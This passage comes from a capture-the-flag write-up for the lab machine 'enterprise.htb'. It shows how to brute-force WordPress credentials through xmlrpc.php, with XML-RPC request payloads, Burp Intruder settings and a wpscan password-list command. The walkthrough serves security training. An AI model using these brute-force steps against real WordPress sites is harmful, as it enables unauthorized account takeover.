






Now it is very simple, to test the credentials I obtained, because I have only one candidate for username (william.rikker), but in the case of having many or even none, I can perform a brute force attack. There are some mechanisms, such as using the information available in the xmlrpc.php file (if visible) and using BurpSuite, or even using the excellent wpscan tool. Following both ways I find the user and his password, all the information of the steps to follow is available in the excellent HackTricks resource and WordPress XMLRPC brute force attacks via BurpSuite.
# http://enterprise.htb/xmlrpc.php Exist! :)
burpsuite &>/dev/null & disown
xml inyection: get available methods
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
# --> wp.getUsersBlogs :)
xml inyection: brute force attack with BurpSuite
<?xml version="1.0" encoding="iso-8859-1"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>administrator</value></param>
<param><value>admin</value></param>
</params>
</methodCall>
# --> Incorrect username or password
# Burp --> Intruder --> sniper --> william.rikker §pass§
# --> Payloads (Credentials.txt) (Url-encode.... Disable!)
# --> Options (Grep-extract -> Incorrect username or password)
wpscan --url http://enterprise.htb/ -U william.riker -P Crendentials.txt # :)





